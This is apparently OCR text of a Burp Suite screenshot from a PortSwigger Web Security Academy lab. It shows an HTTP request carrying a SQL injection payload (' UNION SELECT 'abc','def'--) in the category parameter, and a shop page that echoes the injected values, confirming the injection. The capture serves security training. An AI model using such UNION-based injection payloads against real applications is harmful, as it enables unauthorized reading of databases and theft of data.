 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+'abc','def'-- HTTP/2
2 Host: 0a6900d903f30d25800bf804003c008a.web-security-academy.net
3 Cookie: session=J3570lkmWU4aj5v6M0EOy4NauIS5IJk2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6900d903f30d25800bf804003c008a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
WE LIKE TO
SHOP
' UNION SELECT 'abc','def'--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Tech gifts Toys & Games
abc
def